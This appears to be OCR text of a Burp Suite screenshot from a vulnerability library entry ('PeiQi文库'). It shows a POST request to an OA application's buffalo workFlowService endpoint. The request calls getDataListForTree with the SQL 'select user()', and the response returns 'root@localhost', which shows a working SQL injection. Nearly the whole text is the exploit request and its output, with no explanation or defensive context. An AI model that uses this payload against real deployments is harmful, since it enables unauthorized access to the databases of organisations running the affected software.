 Request
Pretty Raw Hex \n
1 POST /OAapp/bfapp/buffalo/workFlowService HTTP/1.1
2 Host: 、
3 Accept-Encoding: identity
4 Content-Length: 103
5 Accept-Language: zh-CN,zh;q=0.8
6 Accept: */*
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (
8 Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
9 Connection: keep-alive
10 Referer: http://www.baidu.com
11 Cache-Control: max-age=0
12
13 <buffalo-call>
14 <method>
getDataListForTree
</method>
15 <string>
select user()
</string>
16 </buffalo-call>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=9361B7E075142AF8DA99FE8E97418B20; Path=/OAapp
4 Content-Type: text/xml;charset=utf-8
5 Date: Mon, 09 Aug 2021 08:11:52 GMT
6 Content-Length: 189
7
8 <buffalo-reply>
<list>
<type>
java.util.ArrayList
</type>
<length>
1
</length>
<map>
<type>
java.util.HashMap
</type>
<string>
user()
</string>
<string>
root@localhost
</string>
</map>
</list>
</buffalo-reply>
PeiQi文库